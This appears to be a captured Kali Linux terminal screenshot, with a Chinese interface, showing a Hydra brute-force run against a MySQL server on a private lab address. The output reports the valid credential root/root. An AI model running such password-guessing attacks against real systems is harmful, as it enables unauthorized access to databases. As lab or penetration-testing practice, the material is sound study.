 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kalijay:~/桌面# hydra -l root -p pass.txt -e ns -t 5 -f -V 192.168.23.128 mysql
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-15 12:53:54
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking mysql://192.168.23.128:3306/
[ATTEMPT] target 192.168.23.128 - login "root" - pass "root" - 1 of 3 [child 0] (0/0)
[ATTEMPT] target 192.168.23.128 - login "root" - pass "" - 2 of 3 [child 1] (0/0)
[ATTEMPT] target 192.168.23.128 - login "root" - pass "pass.txt" - 3 of 3 [child 2] (0/0)
[3306][mysql] host: 192.168.23.128 login: root password: root
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-15 12:53:57
root@kalijay:~/桌面#
主文件夹